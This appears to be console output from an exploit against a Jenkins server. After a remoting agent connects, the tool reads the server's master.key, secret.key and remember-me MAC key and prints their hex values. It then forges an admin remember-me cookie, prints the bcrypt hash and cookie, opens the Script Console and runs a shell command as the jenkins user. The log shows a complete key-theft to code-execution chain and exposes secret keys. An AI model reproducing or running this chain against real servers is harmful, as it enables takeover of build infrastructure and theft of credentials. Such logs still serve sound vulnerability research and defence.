 secretKey:  5c99109ed980da4d7bf83910e6bdf2bd04f3d09e2f9387834d86e8c7204981cf
workDir:    /tmp/jenkins
ago. 23, 2024 5:23:31 PM hudson.remoting.Engine startEngine
INFO: Using Remoting version: 3206.vb_15dcf73f6a_9
ago. 23, 2024 5:23:31 PM org.jenkinsci.remoting.engine.WorkDirManager initializeWorkDir
INFO: Using /tmp/jenkins/remoting as a remoting work directory
ago. 23, 2024 5:23:31 PM org.jenkinsci.remoting.engine.WorkDirManager setupLogging
INFO: Both error and output logs will be printed to /tmp/jenkins/remoting
ago. 23, 2024 5:23:31 PM org.jenkinsci.remoting.engine.JnlpAgentEndpointResolver resolve
INFO: Remoting server accepts the following protocols: [JNLP4-connect, Ping]
ago. 23, 2024 5:23:31 PM org.jenkinsci.remoting.protocol.impl.BIONetworkLayer$Reader run
INFO: Waiting for ProtocolStack to start.
[*] Trying to find Jenkins' base path - FOUND
[*] Reading users...
[*] Reading master.key
81bd54e1e468ecf07f62151bc97350d7b2f7520d4f512903caf0ecae0b060166
986153d4c8b7a99970b618b032829dd8bcfc4b295e993a3846411c7ab206a23a
10b13d68b7a97be6221dd57e630be0d9b3530b954529c3f563edb59c110cda9a
41a952190c7c0ce3f038fe81376dcc3d41bf4328601cb1ab57969f681dd39970
[*] Reading secret.key
826276949e0fa7f8d9dad09029b84b776df0a1e1908bec2e350ac45ecfa57b7a
[*] Reading ...rememberme.TokenBasedRememberMeServices.mac
56c8012f8950ff2e9252139fa2b8588e732d907e0914d524d0a2052437eec10c2f1aea4ff10bac7d2fd1492b65ccc9bc
[*] Instantiating the CookieForger
[*] Forging remember-me cookie for user 'admin'
User:      admin
Timestamp: 1723477158517
Seed:      25fbf466dfe62399
Hash:      #jbcrypt:$2a$10$5WkU8IKS1rIi2pVXExwVf./5LlKOX/krSPcLHq7rPyjkRoPGyEhUi
Cookie:    remember-me=YWRtaW46MTcyNDQ0ODIxNDAwMDpmMjE3NWU3ODJjNWIxYWYwNTZmMzhjNDcxZWI1NDQ1ZWQ4ODJlNDUzYWF
jMjdhMDM2Yzk3NjAzOWFjOTNjYTc3
[*] Accessing Jenkins Script Console
shell> id
uid=1000(jenkins) gid=1000(jenkins) groups=1000(jenkins)
shell>